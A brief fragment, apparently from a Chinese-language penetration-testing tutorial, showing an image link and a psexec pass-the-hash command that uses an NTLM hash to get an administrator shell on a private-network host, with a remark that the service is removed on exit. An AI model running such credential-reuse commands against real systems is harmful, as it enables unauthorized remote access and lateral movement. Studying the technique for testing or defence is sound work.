 # psexec.exe -hashes :518B98AD4178A53695DC997AA02D455C ./administrator@192.168.3.51 如下,在shell中exit之后,目标系统中相对应的服务会自动删除